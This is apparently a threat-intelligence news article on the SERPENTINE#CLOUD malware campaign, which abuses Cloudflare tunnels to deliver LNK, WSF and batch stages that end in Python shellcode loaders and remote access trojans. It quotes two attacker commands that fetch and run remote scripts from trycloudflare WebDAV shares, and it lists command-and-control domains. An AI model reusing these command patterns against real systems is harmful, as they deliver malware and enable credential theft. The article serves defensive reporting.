Cloudflare’s tunneling infrastructure Cyber Incident Analysis >>>
A sophisticated malware campaign has emerged that exploits Cloudflare’s tunneling infrastructure to deliver multi-stage Python-based payloads, demonstrating an alarming evolution in cybercriminal tactics.
The campaign, tracked as SERPENTINE#CLOUD, represents a significant escalation in the abuse of legitimate cloud services for malicious purposes, combining social engineering techniques with advanced evasion methods to compromise victim systems across Western nations.
The threat actors behind this campaign have developed an intricate infection chain that begins with phishing emails containing malicious shortcut files disguised as PDF documents.
These emails typically masquerade as invoice-related communications, exploiting common business processes to lure unsuspecting victims into executing the initial payload.
The attackers have demonstrated considerable sophistication by leveraging Cloudflare’s temporary tunnel service, specifically the trycloudflare.com subdomain, to host and deliver their malicious payloads while remaining anonymous and evading traditional network security measures.
Securonix researchers identified the campaign through telemetry analysis that revealed a strong focus on targets in the United States, United Kingdom, Germany, and other regions across Europe and Asia.
The threat actors have shown fluency in English based on code comments and scripting practices observed throughout their toolset. Attribution remains uncertain, though the campaign’s structure and targeting patterns suggest a sophisticated actor testing scalable delivery methods for widespread deployment.
The malware’s impact extends beyond simple system compromise, as the final payload delivers remote access trojan capabilities that enable attackers to steal credentials, browser session data, and sensitive information while maintaining persistent access to infected systems.
The use of Cloudflare’s trusted infrastructure allows malicious traffic to blend seamlessly with legitimate communications, making detection significantly more challenging for traditional security solutions.
Multi-Stage Infection Chain: From Shortcut Files to Memory-Resident MalwareThe SERPENTINE#CLOUD campaign employs a remarkably complex multi-stage infection process that showcases advanced tradecraft designed to evade both user scrutiny and endpoint security solutions.
The initial infection vector relies on malicious Windows shortcut files with the .lnk extension, crafted to appear as legitimate PDF documents through custom icons and hidden file extensions.
When a victim executes the disguised shortcut file, it triggers a sophisticated command sequence that initiates the download and execution of subsequent stages.

The malicious .lnk file contains an embedded command that utilizes Windows’ native robocopy utility to retrieve payloads from remote WebDAV shares hosted on Cloudflare tunnel subdomains.
A typical command observed in the campaign follows this pattern: cmd.exe /c robocopy "\\flour-riding-merit-refers.trycloudflare[.]com@SSL\DavWWWRoot\RE_02WSF" %temp% tank.wsf /ns /nc /nfl /ndl >nul & start /min "" cscript.exe //nologo "%temp%\tank.wsf".
This initial stage downloads a Windows Script File that serves as a lightweight VBScript-based loader, designed to execute an external batch file from a secondary Cloudflare domain.
The WSF file contains minimal code whose primary purpose is to execute another remote payload using the command: cmd.exe /c "\\depot-arrange-zero-kai.trycloudflare[.]com@SSL\DavWWWRoot\kiki.bat".
This approach creates multiple layers of indirection that complicate analysis and attribution efforts.
The subsequent batch file stage represents perhaps the most sophisticated component of the infection chain, employing multiple layers of obfuscation including UTF-16LE encoding and dynamic variable substitution techniques.
The deobfuscated batch script performs critical functions including deploying decoy PDF documents, detecting antivirus software, downloading Python-based payloads, and establishing persistence through Windows startup folder modifications.
The script ultimately downloads and extracts ZIP files containing complete Python libraries and malicious scripts, culminating in the execution of a Python-based shellcode loader that implements Early Bird APC injection techniques to execute memory-resident payloads without writing files to disk.
The final stage delivers Donut-packed PE payloads that function as remote access trojans, establishing command and control communication with infrastructure hosted across multiple domains including nhvncpure.shop, nhvncpure.sbs, and various dynamic DNS services.
The entire infection chain demonstrates remarkable sophistication in its use of legitimate tools, encrypted communications, and memory-only execution to evade detection while maintaining long-term access to compromised systems